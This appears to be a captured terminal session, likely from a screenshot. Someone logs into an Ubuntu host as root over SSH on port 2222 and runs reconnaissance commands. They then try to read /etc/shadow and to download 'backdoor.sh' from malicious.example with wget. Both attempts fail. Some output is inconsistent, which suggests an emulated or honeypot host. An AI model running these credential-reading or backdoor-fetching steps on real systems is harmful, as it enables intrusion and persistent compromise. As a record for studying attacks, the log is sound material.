 kali@kali: ~
kali@kali:~$ ssh root@10.47.153.65 -p 2222
root@10.47.153.65's password:
Last login: Tue Jul 07 07:00:40 2026 from 10.47.153.112
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-91-generic x86_64)
root@edge-router-01:~# whoami
root
root@edge-router-01:~# id
id: command not found
root@edge-router-01:~# uname -a
Linux edge-router-01 5.15.0-91-generic #101-Ubuntu SMP x86_64 GNU/Linux
root@edge-router-01:~# hostname
edge-router-01
root@edge-router-01:~# cat /etc/os-release
PRETTY_NAME="Ubuntu 22.04.4 LTS"
NAME="Ubuntu"
VERSION_ID="22.04"
VERSION="22.04.4 LTS (Jammy Jellyfish)"
root@edge-router-01:~# ls -la /root
-rw-r--r-- 1 root     root         35 Jul 07 07:00 .bash_history
-rw-r--r-- 1 root     root         63 Jul 07 07:00 README.txt
root@edge-router-01:~# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
root@edge-router-01:~# ps aux | head -8
  PID TTY          TIME CMD
    1 ?        00:00:03 systemd
  721 ?        00:00:00 sshd
 3348 pts/0    00:00:00 bash
 5719 pts/0    00:00:00 ps
root@edge-router-01:~# netstat -tlnp | head -6
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN
tcp        0      0 0.0.0.0:80              0.0.0.0:*               LISTEN
tcp        0      0 192.168.1.5:22          192.168.1.7:54012       ESTABLISHED
root@edge-router-01:~# cat /etc/shadow
cat: cannot access '/etc/shadow': No such file or directory
root@edge-router-01:~# wget http://malicious.example/backdoor.sh
wget: command not found
root@edge-router-01:~# exit
logout
Connection to 10.47.153.65 closed.